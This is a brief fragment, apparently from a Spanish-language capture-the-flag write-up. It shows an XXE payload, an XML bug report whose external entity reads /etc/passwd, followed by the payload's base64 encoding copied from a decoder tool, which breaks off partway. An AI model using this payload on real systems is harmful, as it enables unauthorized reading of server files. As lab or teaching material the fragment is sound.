 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>samba</title>
<cwe>&ent;</cwe>
<cvss>3.8</cvss>
<reward>1000</reward>
</bugreport>
Encodeamos en base64
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+c2Ft
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode